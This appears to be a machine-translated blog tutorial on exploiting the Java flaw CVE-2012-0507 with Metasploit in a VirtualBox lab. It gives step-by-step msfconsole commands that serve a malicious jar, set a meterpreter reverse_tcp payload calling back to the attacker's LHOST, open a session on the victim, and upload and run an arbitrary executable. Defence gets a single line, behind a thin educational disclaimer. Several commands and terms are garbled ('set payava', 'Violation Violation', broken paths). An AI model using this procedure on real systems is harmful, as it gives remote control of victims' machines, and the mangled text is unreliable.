
this post is only for knowledge only, not the purpose to make you do not good. This post only teaches you how to keep your personal data, social media, etc. to be safe. Because if we know how to hack then we know how to antidote. So all the losses that you do the author is not responsible. If you already understand let us go to the tutorial.
Whenever someone says the PenTesting tool, the first thing that comes to mind is MetaSploit. Today, I will show you how to use the Metasploit tool to exploit the popular AtomicReferenceArray Violation Violation vulnerability (CVE-2012-0507).
About MetaSploit:
Metsploit is a Strong PenTesting Tool. Metasploit Framework, a tool for developing and executing exploit code against a remote target machine. The Metasploit project is also known for its anti-forensic and evasion tools, some of which are built within the Metasploit Framework. A very useful tool for Information Gathering, Vulnerability Scanning, Exploit Development, Client side exploitation, ...
Mastering the Framework: The course is free from attack
Offensive Security Team Security with some active members of the community, create a free course on Metasploit Framework "Mastering the Framework". The course includes Information gathering, social engineering attacks, exploitation development, AV Advance avoidance and more ...
Donate to HFC, feed the child!
"Mastering the Framework" is a free course. If you enjoy this course, please donate to Hacker for Charity (HFC). In addition to providing food for needy children in East Africa, the Hacker Food Program for Charity allows children and their families to provide for themselves and become more independent by teaching them valuable farming skills. Every penny received directly Hacker for Charity to support their mission. Any amount, no matter how small, makes a difference; it only takes $ 9.00 to feed a child for a month.
Hey, where are you going?! Wait Sec, follow the course After I show how to use metasploit. Because, will be difficult to understand or boring, if you read directly.
Requirements:
- VirtualBox
- Target OS (windows, ...)
- PenTesting Distro (Backtrack)
- JRE 6 (unpatched version)
CVE-2012-0507 is a vulnerability in JRE because the implementation of the AtomicReferenceArray class does not correctly check whether the array is of the expected Object [] type. Malicious Java apps or applets may use this deficiency to cause Java Virtual Machine (JVM) to damage or bypass Java sandbox restrictions.
Security News: This vulnerability affects Windows, Mac and Linux operating systems. Last month, Flashback malware infected more than 600,000 Mac computers by exploiting this vulnerability. Recently, the INSS website, The Amnesty International UK is injected with malicious code that exploits CVE-2012-0507.
I will show this vulnerability with VirtualBox. I have set up two Virtual Machines that are "Target" and "BT5". I have installed XP 2 in Target and Backtrack 5 R2 in 'BT5'.
Part I: Preparing the Target Machine:
Start "Target" Machine.
Install JRE 6.
Part II: Preparing the Penestacting Machine:
Now, run BT5.
Open Terminal and Type "msfupdate". This will update the Metasploit Framework (MSF) with the latest exploits and payloads. Because CVE-2012-0507 is the latest vulnerability, you must update MSF before continuing.
Slow Internet connection ?! If you have a slow internet connection, you can download the java_atomicreferencearray module by yourself rather than updating all the modules.
Download java_atomicreferencearray.rb and paste in this folder "/ opt / metasploit / msf3 / modules / exploits / multi / browser /"
Then, Download CVE-2012-0507.jar and paste in this folder "/ opt / metasploit / msf3 / data / exploits /"
Part III:
Utilizing Java Type AtomicReferenceArray Violation Damage:
Step 1:
Open Terminal and type "msfconsole". This will bring Metasploit console, here you can interact with MSF.
Step 2:
Type "use exploit / multi / browser / java_atomicreferencearray". This command will use java_atomicreferencearray.rb module for the attack.

Now type "show options" to display the settings available and / or required for this particular module.

Now type "set SRVPORT 80".
and "set URIPATH /".
Step 3: Set Payload

Type "show payloads", this will display a payload list. We will use the reverse_tcp charge. This payload will get a reverse tcp connection from the Target machine to PenTesting.
Type 'set payava / meterpreter / reverse_tcp' in the console.

set LHOST [IP_address]: To get a back connection, we have to set our IP in LHOST.
open Terminal and type "ifconfig". This will display IP info from our PenTesting Machine. IP will be "192.168.56.x". For example, I say ip is 192.168.56.10.
Now Type in msfconsole as "set LHOST 192.168.56.10".
Part IV: Breaking Target Machine:
So, are you ready ?! Let's get into the Target Machine.
Step 1:

Type "exploit" in msfconsole. This will start a return handler to our Machine and will wait for anyone to connect to our HTTP server (Ex: http://192.168.56.10). Once the victim connects to our server, will send a jar that will exploit the vulnerability of CVE-2012-0507.
Step 2:
Open Firefox / IE on Target machine.
Enter "http://192.168.56.10".
Nothing much to do except exploit will run in the background.
Step 3:

Open BT5 engine, it will appear the following output:
 
Now type "session", it will display the list of active sessions.
Type "session -i 1", this will open a connection to the session with id '1' and take you to Meterpreter. Meterpreter will help you to interact / control with Target.
Step 4: Upload the file
Yeeeh ..! We got a backdoor to the Target machine, now we can run the command in Target.

For example, Typing 'sysinfo' will display system information.
You can also upload and execute your own executable files on the Target machine.
'upload /Test.exe c:\ ", this command will upload Test.exe from root folder (' file system 'dir) from BT5 to drive C from Target.
'execute -f C:\ Test.exe ", this command will run the File we uploaded on Target.
Safety Tips:
Update your JRE to the latest version.
conclusion:
I hope this article gives you a good insight on how to use MetaSploit Framework to exploit Java vulnerabilities. I hope this will help you get into PenTesting world ..!
So, you enjoy the tutorial right? If you have any suggestions or doubts, please send comments.
follow @andravasko
